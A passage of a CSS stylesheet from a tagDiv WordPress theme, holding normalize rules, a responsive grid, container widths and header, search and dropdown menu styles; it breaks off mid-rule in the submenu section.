      8.3 Comments
      8.4 Gutenberg
      8.5 Galleries
9. Misc
10. Footer

   _ _
  | \ | ___  _ _ _  ___ ___  ___  ___  ___  _ _
  |   |/ ._>| | | |<_-<| . \<_> || . \/ ._>| '_>
  |_\_|\___.|__/_/ /__/|  _/<___||  _/\___.|_|
                       |_|       |_|
    ~ tagDiv 2020~

  Thanks for using our theme !
  Our portfolio is here: http://tagdiv.com

*/
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
.mx_image_background {
  background-color: #f2f2f2;
}
.td-visibility-hidden {
  visibility: hidden;
}
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
/*
usage:
.td-block-row {
  .mx-row(td-block-span);
}

@all_span_selector - is the begining of the span selector
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}
/**
 * Remove default margin.
 */
body {
  margin: 0;
}
/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}
/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}
/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}
/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent;
}
/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active,
a:hover {
  outline: 0;
}
/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}
/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold;
}
/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic;
}
/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}
/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}
/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0;
}
/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden;
}
/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 0;
}
/**
 * Address differences between Firefox and other browsers.
 */
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto;
}
/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */
}
/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible;
}
/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none;
}
/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}
/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}
/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal;
}
/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
 *    (include `-moz` to future-proof).
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* 2 */
  box-sizing: content-box;
}
/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto;
}
/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold;
}
/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
/* 4.  Theme Grid */
body {
  visibility: visible !important;
}
* {
  -webkit-box-sizing: border-box;
  /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;
  /* Firefox, other Gecko */
  box-sizing: border-box;
  /* Opera/IE 8+ */
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
img {
  max-width: 100%;
  width: auto\9;
  height: auto;
}
.td-main-content-wrap,
.td-category-grid {
  background-color: #fff;
}
.td-page-meta {
  display: none;
}
/*  ----------------------------------------------------------------------------
    container
*/
.td-container,
.tdc-row,
.tdc-row-composer {
  width: 1068px;
  margin-right: auto;
  margin-left: auto;
}
.td-container:before,
.tdc-row:before,
.tdc-row-composer:before,
.td-container:after,
.tdc-row:after,
.tdc-row-composer:after {
  display: table;
  content: '';
  line-height: 0;
}
.td-container:after,
.tdc-row:after,
.tdc-row-composer:after {
  clear: both;
}
.tdc-row[class*="stretch_row"] > .td-pb-row > .td-element-style,
.tdc-row-composer[class*="stretch_row"] > .td-pb-row > .td-element-style {
  width: 100vw !important;
  left: 50% !important;
  transform: translateX(-50%) !important;
}
@media (max-width: 767px) {
  .td-pb-row > .td-element-style {
    width: 100vw !important;
    left: 50% !important;
    transform: translateX(-50%) !important;
  }
}
.td-md-is-ios .tdc-row[class*="stretch_row"] > .td-pb-row > .td-element-style,
.td-md-is-ios .tdc-row-composer[class*="stretch_row"] > .td-pb-row > .td-element-style {
  width: calc(100vw + 1px) !important;
}
@media (max-width: 767px) {
  .td-md-is-ios .td-pb-row > .td-element-style {
    width: calc(100vw + 1px) !important;
  }
}
.vc_inner.absolute_inner {
  /* responsive portrait tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) {
  .vc_inner.absolute_inner {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .vc_inner.absolute_inner {
    padding-left: 14px;
    padding-right: 14px;
  }
}
.vc_inner.absolute_inner_full {
  width: 100% !important;
}
.vc_inner.absolute_inner_1068 {
  width: 100% !important;
  max-width: 1156px;
  left: 0;
  right: 0;
  margin: 0 auto;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .vc_inner.absolute_inner_1068 {
    max-width: 1020px;
    padding-left: 0;
    padding-right: 0;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .vc_inner.absolute_inner_1068 {
    max-width: 768px;
    padding-left: 0;
    padding-right: 0;
  }
}
.tdc-row.stretch_row_1200,
.tdc-row-composer.stretch_row_1200 {
  width: auto !important;
  max-width: 1240px;
  /* responsive portrait tablet */
}
.tdc-row.stretch_row_1200 > .td-pb-row,
.tdc-row-composer.stretch_row_1200 > .td-pb-row {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdc-row.stretch_row_1200 > .td-pb-row,
  .tdc-row-composer.stretch_row_1200 > .td-pb-row {
    margin-right: 0;
    margin-left: 0;
  }
}
@media (min-width: 1019px) {
  .tdc-row.stretch_row_1200,
  .tdc-row-composer.stretch_row_1200 {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.vc_inner.absolute_inner_1200 {
  width: 100% !important;
  max-width: 1248px;
  left: 0;
  right: 0;
  margin: 0 auto;
}
.tdc-row.stretch_row_1400,
.tdc-row-composer.stretch_row_1400 {
  width: auto !important;
  max-width: 1440px;
  /* responsive portrait tablet */
}
.tdc-row.stretch_row_1400 > .td-pb-row,
.tdc-row-composer.stretch_row_1400 > .td-pb-row {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdc-row.stretch_row_1400 > .td-pb-row,
  .tdc-row-composer.stretch_row_1400 > .td-pb-row {
    margin-right: 0;
    margin-left: 0;
  }
}
@media (min-width: 1019px) {
  .tdc-row.stretch_row_1400,
  .tdc-row-composer.stretch_row_1400 {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.vc_inner.absolute_inner_1400 {
  width: 100% !important;
  max-width: 1448px;
  left: 0;
  right: 0;
  margin: 0 auto;
}
.tdc-row.stretch_row_1600,
.tdc-row-composer.stretch_row_1600 {
  width: auto !important;
  max-width: 1640px;
  /* responsive portrait tablet */
}
.tdc-row.stretch_row_1600 > .td-pb-row,
.tdc-row-composer.stretch_row_1600 > .td-pb-row {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdc-row.stretch_row_1600 > .td-pb-row,
  .tdc-row-composer.stretch_row_1600 > .td-pb-row {
    margin-right: 0;
    margin-left: 0;
  }
}
@media (min-width: 1019px) {
  .tdc-row.stretch_row_1600,
  .tdc-row-composer.stretch_row_1600 {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.vc_inner.absolute_inner_1600 {
  width: 100% !important;
  max-width: 1648px;
  left: 0;
  right: 0;
  margin: 0 auto;
}
.tdc-row.stretch_row_1800,
.tdc-row-composer.stretch_row_1800 {
  width: auto !important;
  max-width: 1840px;
  /* responsive portrait tablet */
}
.tdc-row.stretch_row_1800 > .td-pb-row,
.tdc-row-composer.stretch_row_1800 > .td-pb-row {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdc-row.stretch_row_1800 > .td-pb-row,
  .tdc-row-composer.stretch_row_1800 > .td-pb-row {
    margin-right: 0;
    margin-left: 0;
  }
}
@media (min-width: 1019px) {
  .tdc-row.stretch_row_1800,
  .tdc-row-composer.stretch_row_1800 {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.vc_inner.absolute_inner_1800 {
  width: 100% !important;
  max-width: 1848px;
  left: 0;
  right: 0;
  margin: 0 auto;
}
.tdc-row.stretch_row_content,
.tdc-row-composer.stretch_row_content {
  width: 100% !important;
}
.tdc-row.stretch_row_content_no_space,
.tdc-row-composer.stretch_row_content_no_space {
  width: 100% !important;
}
.tdc-row.stretch_row_content_no_space > .td-pb-row,
.tdc-row-composer.stretch_row_content_no_space > .td-pb-row {
  margin-left: 0;
  margin-right: 0;
}
.tdc-row.td-stretch-content,
.tdc-row-composer.td-stretch-content {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdc-row.td-stretch-content,
  .tdc-row-composer.td-stretch-content {
    padding-left: 20px;
    padding-right: 20px;
  }
}
/*  ----------------------------------------------------------------------------
    rows
*/
.td-pb-row {
  *zoom: 1;
  margin-right: -24px;
  margin-left: -24px;
  position: relative;
}
.td-pb-row:before,
.td-pb-row:after {
  display: table;
  content: '';
}
.td-pb-row:after {
  clear: both;
}
.td-boxed-layout .vc_row {
  width: auto;
  left: 0;
  padding-left: 0;
  padding-right: 0;
}
/*  ----------------------------------------------------------------------------
    all spans
*/
.td-pb-row [class*="td-pb-span"] {
  display: block;
  min-height: 1px;
  float: left;
  padding-right: 24px;
  padding-left: 24px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
  position: relative;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-pb-row [class*="td-pb-span"] {
    padding-right: 20px;
    padding-left: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-pb-row [class*="td-pb-span"] {
    padding-right: 14px;
    padding-left: 14px;
  }
}
@media (max-width: 767px) {
  .td-pb-row [class*="td-pb-span"] {
    padding-right: 0;
    padding-left: 0;
    float: none;
    width: 100%;
  }
}
.vc_row-no-padding.td-pb-row [class*="td-pb-span"] {
  padding-left: 0;
  padding-right: 0;
}
/*  ----------------------------------------------------------------------------
    smart sidebar - fix
*/
.td-ss-main-sidebar,
.td-ss-row .td-pb-span4 .wpb_wrapper {
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
}
/*  ----------------------------------------------------------------------------
    main grid
*/
.td-pb-span1 {
  width: 8.33333333%;
}
.td-pb-span2 {
  width: 16.66666667%;
}
.td-pb-span3 {
  width: 25%;
}
.td-pb-span4 {
  width: 33.33333333%;
}
.td-pb-span5 {
  width: 41.66666667%;
}
.td-pb-span6 {
  width: 50%;
}
.td-pb-span7 {
  width: 58.33333333%;
}
.td-pb-span8 {
  width: 66.66666667%;
}
.td-pb-span9 {
  width: 75%;
}
.td-pb-span10 {
  width: 83.33333333%;
}
.td-pb-span11 {
  width: 91.66666667%;
}
.td-pb-span12 {
  width: 100%;
}
/*  ----------------------------------------------------------------------------
    hacks Visual Composer
*/
.wpb_row {
  margin-bottom: 0;
}
.vc_col-has-fill > .vc_column-inner,
.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
  padding-top: 0;
}
.vc_row .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
/* block row + global block spans */
.td-block-row {
  *zoom: 1;
  margin-left: -24px;
  margin-right: -24px;
}
.td-block-row:before,
.td-block-row:after {
  display: table;
  content: '';
}
.td-block-row:after {
  clear: both;
}
.td-block-row [class*="td-block-span"] {
  display: block;
  min-height: 1px;
  float: left;
  padding-right: 24px;
  padding-left: 24px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-block-row [class*="td-block-span"] {
    padding-right: 20px;
    padding-left: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-block-row [class*="td-block-span"] {
    padding-right: 14px;
    padding-left: 14px;
  }
}
@media (max-width: 767px) {
  .td-block-row [class*="td-block-span"] {
    padding-right: 0;
    padding-left: 0;
    float: none;
    width: 100%;
  }
}
.td-block-span1 {
  width: 8.33333333%;
}
.td-block-span2 {
  width: 16.66666667%;
}
.td-block-span3 {
  width: 25%;
}
.td-block-span4 {
  width: 33.33333333%;
}
.td-block-span5 {
  width: 41.66666667%;
}
.td-block-span6 {
  width: 50%;
}
.td-block-span7 {
  width: 58.33333333%;
}
.td-block-span8 {
  width: 66.66666667%;
}
.td-block-span9 {
  width: 75%;
}
.td-block-span10 {
  width: 83.33333333%;
}
.td-block-span11 {
  width: 91.66666667%;
}
.td-block-span12 {
  width: 100%;
}
/* responsive landscape tablet */
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-container,
  .tdc-row,
  .tdc-row-composer {
    width: 980px;
  }
  .td-pb-row,
  .td-block-row {
    margin-right: -20px;
    margin-left: -20px;
  }
}
/* responsive portrait tablet */
@media (min-width: 768px) and (max-width: 1018px) {
  .td-container,
  .tdc-row,
  .tdc-row-composer {
    width: 740px;
  }
  .td-pb-row,
  .td-block-row {
    margin-right: -14px;
    margin-left: -14px;
  }
}
/* responsive portrait phone */
@media (max-width: 767px) {
  .td-container,
  .tdc-row,
  .tdc-row-composer {
    width: 100%;
    padding-left: 20px;
    padding-right: 20px;
  }
  .td-pb-row,
  .td-block-row {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
}
/*  ----------------------------------------------------------------------------
    header grid container
*/
.td-header-wrap {
  position: relative;
  z-index: 2000;
}
/* header rows */
.td-header-row {
  *zoom: 1;
  font-family: 'Open Sans', arial, sans-serif;
}
.td-header-row:before,
.td-header-row:after {
  display: table;
  content: '';
}
.td-header-row:after {
  clear: both;
}
.td-header-row [class*="td-header-sp"] {
  display: block;
  min-height: 1px;
  float: left;
  padding-right: 24px;
  padding-left: 24px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-header-row [class*="td-header-sp"] {
    padding-right: 20px;
    padding-left: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-row [class*="td-header-sp"] {
    padding-right: 14px;
    padding-left: 14px;
  }
}
@media (max-width: 767px) {
  .td-header-row [class*="td-header-sp"] {
    padding-right: 0;
    padding-left: 0;
    float: none;
    width: 100%;
  }
}
.td-header-gradient:before {
  content: "";
  background: transparent url('[data-uri]');
  width: 100%;
  height: 12px;
  position: absolute;
  left: 0;
  bottom: -12px;
  z-index: 1;
}
/*  ----------------------------------------------------------------------------
    logo
*/
.td-logo {
  margin: 0;
  padding: 0;
  line-height: inherit;
  font-size: inherit !important;
}
/*  ----------------------------------------------------------------------------
    Search
*/
/* the search button */
#td-header-search-button {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  #td-header-search-button {
    display: none;
  }
}
#td-header-search-button-mob {
  display: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  #td-header-search-button-mob {
    display: block;
  }
}
/* the search drop down */
.td-search-box-wrap {
  position: absolute;
  top: 100%;
  right: 0;
}
#td-top-search {
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -24px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  #td-top-search {
    top: 0;
    margin-top: 0;
  }
}
/* responsive without mobile */
@media (min-width: 768px) {
  .td-drop-down-search .td-search-form {
    margin: 20px;
  }
}
.td-header-wrap .td-drop-down-search {
  position: absolute;
  top: 100%;
  right: 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  transform: translate3d(0, 20px, 0);
  -webkit-transform: translate3d(0, 20px, 0);
  background-color: #fff;
  -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
  border-top: 0;
  width: 342px;
  pointer-events: none;
  /* this class is added by the js to open the menu - will be used for animation */
  /* search form */
  /* triangle top */
}
.td-header-wrap .td-drop-down-search.td-drop-down-search-open {
  visibility: visible;
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  pointer-events: auto;
}
.td-header-wrap .td-drop-down-search .btn {
  position: absolute;
  height: 32px;
  min-width: 67px;
  line-height: 17px;
  padding: 7px 15px 8px;
  text-shadow: none;
  vertical-align: top;
  right: 20px;
  margin: 0 !important;
  -webkit-transition: background-color 0.4s;
  transition: background-color 0.4s;
}
.td-header-wrap .td-drop-down-search .btn:hover {
  background-color: #4db2ec;
}
.td-header-wrap .td-drop-down-search:before {
  position: absolute;
  top: -9px;
  right: 19px;
  display: block;
  content: '';
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 5.5px 6px 5.5px;
  border-color: transparent transparent #4db2ec transparent;
}
.td-header-wrap .td-drop-down-search:after {
  position: absolute;
  top: -3px;
  display: block;
  content: '';
  right: 0;
  left: 0;
  margin: 0 auto;
  width: 100%;
  height: 3px;
  background-color: #4db2ec;
}
.td-header-wrap #td-header-search {
  width: 235px;
  height: 32px;
  margin: 0;
  border-right: 0;
  line-height: 17px;
  border-color: #eaeaea !important;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-wrap #td-header-search {
    width: 91%;
    font-size: 16px;
  }
}
.td-header-wrap .td-post-category {
  z-index: 2;
  position: relative;
}
.td-header-wrap .meta-info {
  line-height: 14px;
}
/* -------------------------------------------------------------------

Headers style

----------------------------------------------------------------------  */
/* General */
.td-banner-wrap-full {
  position: relative;
}
.td-header-menu-wrap-full {
  z-index: 9998;
  position: relative;
}
/* responsive portrait phone */
@media (max-width: 767px) {
  .td-header-wrap .td-header-menu-wrap-full,
  .td-header-wrap .td-header-menu-wrap,
  .td-header-wrap .td-header-main-menu {
    background-color: #222 !important;
    height: 54px !important;
  }
  .header-search-wrap .td-icon-search {
    color: #fff !important;
  }
}
/* ----------------------------------------------- */
.td-logo-text-container {
  display: inline-block;
  vertical-align: middle;
  line-height: 1;
  z-index: 1;
}
.td-logo-text-container span {
  display: inline-block;
  width: 100%;
}
.td-logo-text-container .td-logo-text {
  font-size: 75px;
  font-family: serif;
  color: #222;
  line-height: 1;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-text-container .td-logo-text {
    font-size: 36px;
  }
}
.td-logo-text-container .td-logo {
  line-height: 1 !important;
}
.td-logo-text-container .td-tagline-text {
  letter-spacing: 1.8px;
  font-size: 12px;
  font-family: serif;
  color: #777;
  padding-top: 2px;
  padding-bottom: 10px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-text-container .td-tagline-text {
    font-size: 11px;
  }
}
.td-header-wrap .td-header-menu-wrap-full {
  background-color: #fff;
}
/* -------------------------------------------------------------------
  Style Default
----------------------------------------------------------------------  */
.td-header-style-1 .td-logo-text-wrap {
  min-height: 130px;
  line-height: 130px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-1 .td-logo-text-wrap {
    line-height: 90px;
    min-height: 90px;
  }
}
.td-header-style-1 .td-logo-text-wrap a {
  position: relative;
  z-index: 1;
  line-height: 130px;
  display: inline-block;
  vertical-align: middle;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-1 .td-logo-text-wrap a {
    line-height: 90px;
  }
}
.td-header-style-1 .td-logo-text-wrap .td-logo {
  line-height: 130px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-1 .td-logo-text-wrap .td-logo {
    line-height: 90px;
  }
}
.td-header-style-1 .td-logo-text-container a {
  line-height: 1;
}
.td-header-style-1 .td-header-sp-logo {
  text-align: center;
}
.td-header-style-1 .header-search-wrap .td-icon-search {
  color: #000;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-1 .header-search-wrap .td-icon-search {
    color: #fff;
  }
}
.td-header-style-1 .td-header-menu-wrap-full {
  position: relative;
}
/*  ----------------------------------------------------------------------------
    main menu
*/
.td-header-main-menu {
  position: relative;
  z-index: 999;
  padding-right: 48px;
}
@media (max-width: 767px) {
  .td-header-main-menu {
    padding-right: 64px;
    padding-left: 2px;
  }
}
.td-header-menu-no-search .td-header-main-menu {
  padding-right: 0;
}
/*  ----------------------------------------------------------------------------
    SF menu
*/
.sf-menu,
.sf-menu ul,
.sf-menu li {
  margin: 0;
  list-style: none;
}
/* responsive phone */
@media (max-width: 767px) {
  .sf-menu {
    display: none;
  }
}
.sf-menu ul {
  position: absolute;
  top: -999em;
  width: 10em;
  /* left offset of submenus need to match (see below) */
}
.sf-menu > li.td-normal-menu > ul.sub-menu {
  left: -15px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .sf-menu > li.td-normal-menu > ul.sub-menu {
    left: -5px;
  }
}
.sf-menu ul li {
  width: 100%;
}
.sf-menu li:hover {
  visibility: inherit;
  /* fixes IE7 'sticky bug' */
}
.sf-menu li {
  float: left;
  position: relative;
}
.sf-menu li .fa {
  margin-right: 10px;
  font-size: 1.4em;
  vertical-align: middle;
  position: relative;
  top: -1px;
}
.sf-menu li .td-only-icon {
  margin-right: 0;
}
.sf-menu .td-menu-item > a {
  display: block;
  position: relative;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
  left: 0;
  top: auto;
  z-index: 99;
}
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
  top: -999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
  left: 10em;
  /* match ul width */
  top: 0 !important;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
  top: -999em;
}
.sf-menu > .current-menu-ancestor,
.sf-menu > .current-category-ancestor,
.sf-menu > .current-menu-item {
  z-index: 0;
}
/*  ----------------------------------------------------------------------------
    All the links
*/
/* remove the down arrow on links with  (icons menus) */
.td-no-down-arrow > a .sf-sub-indicator {
  display: none;
}
.sf-menu > li > a {
  padding: 0 14px;
  line-height: 48px;
  font-size: 14px;
  color: #000;
  font-weight: 700;
  text-transform: uppercase;
  -webkit-backface-visibility: hidden;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .sf-menu > li > a {
    padding: 0 9px;
    font-size: 11px;
  }
}
/* menu icons */
.sf-menu .menu_icon {
  position: relative;
  top: 13px;
  float: left;
}
.sf-menu .sub-menu .menu_icon {
  top: 0;
}
.sf-menu .menu_hidden {
  display: none !important;
}
/* hover and current menu */
.sf-menu > .current-menu-item > a,
.sf-menu > .current-menu-ancestor > a,
.sf-menu > .current-category-ancestor > a,
.sf-menu > li > a:hover,
.sf-menu > .sfHover,
.sf-menu > .sfHover > a {
  z-index: 999;
}
.sf-menu > .current-menu-item > a,
.sf-menu > .current-menu-ancestor > a,
.sf-menu > .current-category-ancestor > a,
.sf-menu > li > a:hover,
.sf-menu > .sfHover > a {
  background-color: transparent;
}
.td-affix {
  /* hover and current menu */
}
.td-affix .sf-menu > .current-menu-item > a,
.td-affix .sf-menu > .current-menu-ancestor > a,
.td-affix .sf-menu > .current-category-ancestor > a,
.td-affix .sf-menu > li > a:hover,
.td-affix .sf-menu > .sfHover > a {
  background-color: transparent;
}
/* Bottom border on Main Menu */
.sf-menu > li > a:after {
  background-color: transparent;
  content: '';
  width: 0;
  height: 3px;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-transition: width 0.2s ease;
  transition: width 0.2s ease;
}
/* hover and current menu border */
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after {
  background-color: #4db2ec;
  width: 100%;
}
#td-header-menu {
  display: inline-block;
  vertical-align: top;
}
/*  ----------------------------------------------------------------------------
    submenu
*/
.td-normal-menu ul {
  box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.15);
}
.sf-menu .td-normal-menu ul {
  padding: 15px 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .sf-menu .td-normal-menu ul {
    padding: 8px 0;
  }
}
.sf-menu .td-normal-menu ul ul {
  margin: -15px 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .sf-menu .td-normal-menu ul ul {
    margin: -8px 0;
  }
}
.sf-menu ul {
  background-color: #fff;
}
.sf-menu ul .td-menu-item > a {
  padding: 7px 30px;
  font-size: 12px;
  line-height: 20px;
  color: #111;
}
.sf-menu ul .td-menu-item > a .fa {
